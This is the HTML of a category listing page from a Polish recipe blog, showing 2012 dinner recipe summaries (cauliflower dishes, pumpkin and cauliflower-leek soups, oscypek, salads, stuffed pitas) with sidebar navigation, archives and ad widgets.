					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kat/przepisy/kolacja" rel="category tag">Kolacja</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy/obiad" rel="category tag">Obiad</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy" rel="category tag">Przepisy</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kalafior-pod-pierzynka-z-szynki-pieczarek-i-sera-743.html#comments" class="comments-link" >1 Komentarz</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Dzisiaj znów w roli głównej kalafior. Staram się do końca korzystać z darów letnio-jesiennych. Po zupie kalafiorowo-porowej przyszedł czas na kolejną alternatywę dla zwykłego gotowanego kalafiora podawanego z bułką tartą.&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://kuchenna.pl/kalafior-pod-pierzynka-z-szynki-pieczarek-i-sera-743.html" 
	>
	Czytaj dalej<span class="screen-reader-text">Kalafior pod pierzynką z szynki, pieczarek i sera.</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-715" class="blog-entry clr large-entry post-715 post type-post status-publish format-standard has-post-thumbnail hentry category-kolacja category-obiad category-przepisy tag-bulion tag-cebula tag-curry tag-czosnek tag-dynia tag-imbir tag-krem tag-oliwa tag-orientalny-smak tag-pieprz tag-sol tag-zupa entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://kuchenna.pl/pikantna-zupa-krem-z-dyni-715.html" class="thumbnail-link">

		<img width="800" height="425" src="https://kuchenna.pl/wp-content/uploads/2012/10/top-muffiny-Medium.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Pikantna zupa krem z dyni." itemprop="image" decoding="async" loading="lazy" srcset="https://kuchenna.pl/wp-content/uploads/2012/10/top-muffiny-Medium.jpg 800w, https://kuchenna.pl/wp-content/uploads/2012/10/top-muffiny-Medium-593x315.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/10/top-muffiny-Medium-700x371.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/10/top-muffiny-Medium-332x176.jpg 332w" sizes="(max-width: 800px) 100vw, 800px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://kuchenna.pl/pikantna-zupa-krem-z-dyni-715.html"  rel="bookmark">Pikantna zupa krem z dyni.</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/author/kasia" title="Wpisy od Kasia" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Kasia</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>4 października 2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kat/przepisy/kolacja" rel="category tag">Kolacja</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy/obiad" rel="category tag">Obiad</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy" rel="category tag">Przepisy</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/pikantna-zupa-krem-z-dyni-715.html#comments" class="comments-link" >3 komentarze</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Długo nie mogłam się zdecydować na tą zupę ponieważ dynie kojarzyłam zazwyczaj tylko jako ozdobę na Halloween. Co roku na moim oknie króluje jedna z pięknie wyciętym uśmiechem podświetlonym świeczuszkami,&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://kuchenna.pl/pikantna-zupa-krem-z-dyni-715.html" 
	>
	Czytaj dalej<span class="screen-reader-text">Pikantna zupa krem z dyni.</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-605" class="blog-entry clr large-entry post-605 post type-post status-publish format-standard has-post-thumbnail hentry category-kolacja category-obiad category-przepisy tag-bulion tag-cebula-czerwona tag-czosnek tag-krem tag-marchewka tag-ziemniak tag-zupa entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://kuchenna.pl/zupa-krem-kalafiorowo-porowa-605.html" class="thumbnail-link">

		<img width="800" height="333" src="https://kuchenna.pl/wp-content/uploads/2012/09/top-Medium1.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Zupa krem kalafiorowo-porowa" itemprop="image" decoding="async" loading="lazy" srcset="https://kuchenna.pl/wp-content/uploads/2012/09/top-Medium1.jpg 800w, https://kuchenna.pl/wp-content/uploads/2012/09/top-Medium1-593x246.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/09/top-Medium1-700x291.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/09/top-Medium1-332x138.jpg 332w" sizes="(max-width: 800px) 100vw, 800px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://kuchenna.pl/zupa-krem-kalafiorowo-porowa-605.html"  rel="bookmark">Zupa krem kalafiorowo-porowa</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/author/kasia" title="Wpisy od Kasia" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Kasia</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>29 września 2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kat/przepisy/kolacja" rel="category tag">Kolacja</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy/obiad" rel="category tag">Obiad</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy" rel="category tag">Przepisy</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/zupa-krem-kalafiorowo-porowa-605.html#comments" class="comments-link" >1 Komentarz</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Póki jeszcze sezon na świeże warzywka w pełni postanowiłam zrobić jedną z moich ulubionych zup (kremów), a mianowicie krem kalafiorowo-porowy. Przyznam się na samym początku, że długo szukałam swojego 'sposobu'&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://kuchenna.pl/zupa-krem-kalafiorowo-porowa-605.html" 
	>
	Czytaj dalej<span class="screen-reader-text">Zupa krem kalafiorowo-porowa</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-459" class="blog-entry clr large-entry post-459 post type-post status-publish format-standard has-post-thumbnail hentry category-kolacja category-obiad category-przepisy tag-frytki tag-ogorek-zielony tag-oscypek tag-papryka tag-pomidor tag-salata tag-sos-winegret entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://kuchenna.pl/oscypek-z-grilla-a-raczej-z-patelni-459.html" class="thumbnail-link">

		<img width="714" height="269" src="https://kuchenna.pl/wp-content/uploads/2012/09/top-oscypek.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Oscypek z grilla a raczej z patelni." itemprop="image" decoding="async" loading="lazy" srcset="https://kuchenna.pl/wp-content/uploads/2012/09/top-oscypek.jpg 714w, https://kuchenna.pl/wp-content/uploads/2012/09/top-oscypek-593x223.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/09/top-oscypek-700x263.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/09/top-oscypek-332x125.jpg 332w" sizes="(max-width: 714px) 100vw, 714px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://kuchenna.pl/oscypek-z-grilla-a-raczej-z-patelni-459.html"  rel="bookmark">Oscypek z grilla a raczej z patelni.</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/author/kasia" title="Wpisy od Kasia" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Kasia</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>18 września 2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kat/przepisy/kolacja" rel="category tag">Kolacja</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy/obiad" rel="category tag">Obiad</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy" rel="category tag">Przepisy</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/oscypek-z-grilla-a-raczej-z-patelni-459.html#comments" class="comments-link" >2 komentarze</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			W tamtym tygodniu dostałam bardzo pyszny prezent prosto z Zakopanego, a mianowicie -oscypek. Czy pisałam już jak uwielbiam oscypki? Decyzja co z nim zrobić zapadła błyskawicznie ponieważ oscypek prosto z&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://kuchenna.pl/oscypek-z-grilla-a-raczej-z-patelni-459.html" 
	>
	Czytaj dalej<span class="screen-reader-text">Oscypek z grilla a raczej z patelni.</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-444" class="blog-entry clr large-entry post-444 post type-post status-publish format-standard has-post-thumbnail hentry category-kolacja category-obiad category-przepisy category-sniadanie tag-brokuly tag-czosnek tag-migdaly tag-prazone-migdaly tag-salatka tag-ser-feta tag-sos-czosnkowy entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://kuchenna.pl/salatka-brokuly-ser-feta-sos-czosnkowy-i-prazone-migdaly-444.html" class="thumbnail-link">

		<img width="1197" height="628" src="https://kuchenna.pl/wp-content/uploads/2012/09/sałatka-top.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Sałatka: brokuły, ser feta, sos czosnkowy i prażone migdały" itemprop="image" decoding="async" loading="lazy" srcset="https://kuchenna.pl/wp-content/uploads/2012/09/sałatka-top.jpg 1197w, https://kuchenna.pl/wp-content/uploads/2012/09/sałatka-top-593x311.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/09/sałatka-top-1024x537.jpg 1024w, https://kuchenna.pl/wp-content/uploads/2012/09/sałatka-top-700x367.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/09/sałatka-top-332x174.jpg 332w" sizes="(max-width: 1197px) 100vw, 1197px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://kuchenna.pl/salatka-brokuly-ser-feta-sos-czosnkowy-i-prazone-migdaly-444.html"  rel="bookmark">Sałatka: brokuły, ser feta, sos czosnkowy i prażone migdały</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/author/kasia" title="Wpisy od Kasia" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Kasia</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>13 września 2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kat/przepisy/kolacja" rel="category tag">Kolacja</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy/obiad" rel="category tag">Obiad</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy" rel="category tag">Przepisy</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy/sniadanie" rel="category tag">Śniadanie</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/salatka-brokuly-ser-feta-sos-czosnkowy-i-prazone-migdaly-444.html#comments" class="comments-link" >8 komentarzy</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Jak to możliwe, że prosta szybka sałatka może być tak pyszna i zaskakująca w smaku. Połączenie delikatnych, wartościowych odżywczo brokułów z słonawym smakiem sera feta, polane sosem czosnkowym i prażonymi&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://kuchenna.pl/salatka-brokuly-ser-feta-sos-czosnkowy-i-prazone-migdaly-444.html" 
	>
	Czytaj dalej<span class="screen-reader-text">Sałatka: brokuły, ser feta, sos czosnkowy i prażone migdały</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-336" class="blog-entry clr large-entry post-336 post type-post status-publish format-standard has-post-thumbnail hentry category-kolacja category-obiad category-przepisy tag-czosnek tag-indyk tag-ogorek-malosolny tag-ogorek-zielony tag-pity-pszenne tag-pomidor tag-salata entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://kuchenna.pl/pity-pszenne-nadziewane-indykiem-i-warzywami-336.html" class="thumbnail-link">

		<img width="800" height="384" src="https://kuchenna.pl/wp-content/uploads/2012/09/pity-krowki-Medium.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Pity pszenne nadziewane indykiem i warzywami." itemprop="image" decoding="async" loading="lazy" srcset="https://kuchenna.pl/wp-content/uploads/2012/09/pity-krowki-Medium.jpg 800w, https://kuchenna.pl/wp-content/uploads/2012/09/pity-krowki-Medium-593x284.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/09/pity-krowki-Medium-700x336.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/09/pity-krowki-Medium-332x159.jpg 332w" sizes="(max-width: 800px) 100vw, 800px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://kuchenna.pl/pity-pszenne-nadziewane-indykiem-i-warzywami-336.html"  rel="bookmark">Pity pszenne nadziewane indykiem i warzywami.</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/author/kasia" title="Wpisy od Kasia" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Kasia</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>4 września 2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kat/przepisy/kolacja" rel="category tag">Kolacja</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy/obiad" rel="category tag">Obiad</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy" rel="category tag">Przepisy</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/pity-pszenne-nadziewane-indykiem-i-warzywami-336.html#comments" class="comments-link" >5 komentarzy</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Pity to okrągłe, pszenne płaskie placki, bardzo popularne w krajach Bliskiego Wschodu, które posiadają taką właściwość, że podczas podgrzania, pieczenia pęcznieją tworząc w ten sposób kieszonkę na farsz. Chociaż od&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://kuchenna.pl/pity-pszenne-nadziewane-indykiem-i-warzywami-336.html" 
	>
	Czytaj dalej<span class="screen-reader-text">Pity pszenne nadziewane indykiem i warzywami.</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-259" class="blog-entry clr large-entry post-259 post type-post status-publish format-standard has-post-thumbnail hentry category-dietetyczne category-kolacja category-obiad category-przepisy tag-bazylia tag-lato tag-pomidor tag-pomidory tag-potrawa-sezonowa tag-ser-camembert entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://kuchenna.pl/salatka-z-pieczonymi-buraczkami-259.html" class="thumbnail-link">

		<img width="700" height="300" src="https://kuchenna.pl/wp-content/uploads/2012/08/gl.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Sałatka z pieczonymi buraczkami" itemprop="image" decoding="async" loading="lazy" srcset="https://kuchenna.pl/wp-content/uploads/2012/08/gl.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/08/gl-593x254.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/08/gl-332x142.jpg 332w" sizes="(max-width: 700px) 100vw, 700px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://kuchenna.pl/salatka-z-pieczonymi-buraczkami-259.html"  rel="bookmark">Sałatka z pieczonymi buraczkami</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/author/asia" title="Wpisy od Asia" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Asia</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>30 sierpnia 2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kat/przepisy/dietetyczne" rel="category tag">Dietetyczne</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy/kolacja" rel="category tag">Kolacja</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy/obiad" rel="category tag">Obiad</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy" rel="category tag">Przepisy</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/salatka-z-pieczonymi-buraczkami-259.html#respond" class="comments-link" >0 Komentarzy</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Buraczki, poza tradycyjnym barszczem czerwonym oraz w wersji "do kotleta", wykorzystujemy dość rzadko. Myślę, że zupełnie niesłusznie :D Pieczone doskonale sprawdzają się w kolorowej i pożywnej sałatce. Składniki: 2 buraczki&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://kuchenna.pl/salatka-z-pieczonymi-buraczkami-259.html" 
	>
	Czytaj dalej<span class="screen-reader-text">Sałatka z pieczonymi buraczkami</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							<div class="oceanwp-pagination clr"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://kuchenna.pl/kat/przepisy/kolacja/page/3"><span class="screen-reader-text">Go to the previous page</span><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a></li>
	<li><a class="page-numbers" href="https://kuchenna.pl/kat/przepisy/kolacja/page/1">1</a></li>
	<li><a class="page-numbers" href="https://kuchenna.pl/kat/przepisy/kolacja/page/2">2</a></li>
	<li><a class="page-numbers" href="https://kuchenna.pl/kat/przepisy/kolacja/page/3">3</a></li>
	<li><span aria-current="page" class="page-numbers current">4</span></li>
	<li><a class="page-numbers" href="https://kuchenna.pl/kat/przepisy/kolacja/page/5">5</a></li>
	<li><a class="next page-numbers" href="https://kuchenna.pl/kat/przepisy/kolacja/page/5"><span class="screen-reader-text">Go to the next page</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a></li>
</ul>
</div>
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-33"><a href="https://kuchenna.pl/kat/aktualnosci">Aktualności</a> <span class="cat-count-span">(5)</span>
</li>
	<li class="cat-item cat-item-6"><a href="https://kuchenna.pl/kat/porady">Porady</a> <span class="cat-count-span">(9)</span>
</li>
	<li class="cat-item cat-item-4 current-cat-parent current-cat-ancestor"><a href="https://kuchenna.pl/kat/przepisy">Przepisy</a> <span class="cat-count-span">(131)</span>
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://kuchenna.pl/kat/przepisy/desery">Desery</a> <span class="cat-count-span">(36)</span>
</li>
	<li class="cat-item cat-item-145"><a href="https://kuchenna.pl/kat/przepisy/dietetyczne">Dietetyczne</a> <span class="cat-count-span">(41)</span>
</li>
	<li class="cat-item cat-item-566"><a href="https://kuchenna.pl/kat/przepisy/grill">Grillowanie</a> <span class="cat-count-span">(2)</span>
</li>
	<li class="cat-item cat-item-8 current-cat"><a aria-current="page" href="https://kuchenna.pl/kat/przepisy/kolacja">Kolacja</a> <span class="cat-count-span">(56)</span>
</li>
	<li class="cat-item cat-item-86"><a href="https://kuchenna.pl/kat/przepisy/napoje">Napoje</a> <span class="cat-count-span">(7)</span>
</li>
	<li class="cat-item cat-item-7"><a href="https://kuchenna.pl/kat/przepisy/obiad">Obiad</a> <span class="cat-count-span">(70)</span>
</li>
	<li class="cat-item cat-item-71"><a href="https://kuchenna.pl/kat/przepisy/sniadanie">Śniadanie</a> <span class="cat-count-span">(25)</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://kuchenna.pl/kat/recenzje">Recenzje</a> <span class="cat-count-span">(4)</span>
<ul class='children'>
	<li class="cat-item cat-item-9"><a href="https://kuchenna.pl/kat/recenzje/sprzet-agd">Sprzęt AGD</a> <span class="cat-count-span">(1)</span>
</li>
</ul>
</li>
			</ul>

			</div><div id="text-2" class="sidebar-box widget_text clr"><h4 class="widget-title">Reklama</h4>			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-6775776572413781";
/* kuchenna.pl */
google_ad_slot = "2512514842";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div><div id="text-12" class="sidebar-box widget_text clr">			<div class="textwidget"><p><a href="https://www.facebook.com/PracowniaLadnieBedzie/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2699" src="https://kuchenna.pl/wp-content/uploads/2018/02/reklama-kuchenna-2-1.jpg" alt="" width="300" height="250" /></a><br />
<br />
<a href="https://dhbtowels.co.uk/">DHB Towels</a></p>
</div>
		</div><div id="archives-3" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archiwum</h4>
			<ul>
					<li><a href='https://kuchenna.pl/date/2025/07'>lipiec 2025</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2020/10'>październik 2020</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2020/08'>sierpień 2020</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2020/07'>lipiec 2020</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2020/06'>czerwiec 2020</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2020/05'>maj 2020</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2020/04'>kwiecień 2020</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2018/09'>wrzesień 2018</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2018/07'>lipiec 2018</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2018/03'>marzec 2018</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2018/02'>luty 2018</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2018/01'>styczeń 2018</a>&nbsp;(5)</li>
	<li><a href='https://kuchenna.pl/date/2017/11'>listopad 2017</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2017/10'>październik 2017</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2017/03'>marzec 2017</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2017/02'>luty 2017</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2017/01'>styczeń 2017</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2016/12'>grudzień 2016</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2016/10'>październik 2016</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2016/09'>wrzesień 2016</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2016/08'>sierpień 2016</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2016/07'>lipiec 2016</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2016/06'>czerwiec 2016</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2016/04'>kwiecień 2016</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2016/02'>luty 2016</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2015/12'>grudzień 2015</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2015/11'>listopad 2015</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2015/07'>lipiec 2015</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2015/04'>kwiecień 2015</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2015/03'>marzec 2015</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2014/07'>lipiec 2014</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2014/03'>marzec 2014</a>&nbsp;(1)</li>
